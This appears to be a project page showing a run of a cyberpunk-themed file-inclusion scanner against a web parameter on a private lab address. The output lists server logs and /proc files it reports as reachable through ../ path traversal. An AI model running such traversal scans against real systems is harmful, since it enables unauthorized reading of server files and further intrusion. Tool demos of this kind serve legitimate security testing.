 root@kali:/opt/fi-cyberspace-scan# ./fi-cyberscan.py -t http://172.28.128.3/turing-bolo/bolo.php?bolo= -m 3
-----------------------------------------------------------------
'___ *  .    '   \|/     *   .   '      + .----. .  '  -*-
|===|     ' __   -*-  FI Cyberspace-Scan  ||'''|_       ' ___
|= =|__'  _|==|_ /|\  ___     * .   __   _||= =|.| *   __|===|
|= =|::| |.|:|==|____|= =| .   ____|==| |::|= =|.|__ '|::|= =|
|=|=|::|_|.|:|==| :: |_.-`-.__|----|==|_|::|=|=|.|::|_|::|= =|
-----------------------Hardwired Options-------------------------
TARGET URL                   : http://172.28.128.3/turing-bolo/bolo.php?bolo=
CYBER ATTACK MODE            : Kuang-Grade-Mark-11
PATH TYPE                    : ../
DEEP SPACE TRAVERSAL         : False
NULL-BYTE %00                : False
-----------------------------------------------------------------
DO NOT USE AGAINST UNAUTHORIZED INTRUSION COUNTERMEASURE ELECTRONICS
Execute Cyberspace Run? [Y/n]: y
-----------------------------------------------------------------
It seems  448  is the common reflected byte size.
Digging into unique reflection sizes.
-----------------------------------------------------------------
[+] - Something interesting found with /var/log/messages in
     --Path:  /
     --Path:  ../../../../
[+] - Something interesting found with var/log/mail.log in
     --Path:  /
     --Path:  ../../../../
[-] - Nothing found in var/log/mail
[+] - Something interesting found with var/log/apache2/access.log in
     --Path:  /
     --Path:  ../../../../
[-] - Nothing found in var/log/postgresql/postgresql-10-main.log
[+] - Something interesting found with var/log/apache2/error.log in
     --Path:  /
     --Path:  ../../../../
[-] - Nothing found in var/log/httpd/access_log
[-] - Nothing found in var/log/httpd/error.log
[+] - Something interesting found with proc/self/cmdline in
     --Path:  /
     --Path:  ../../../../
[+] - Something interesting found with proc/self/stat in
     --Path:  /
     --Path:  ../../../../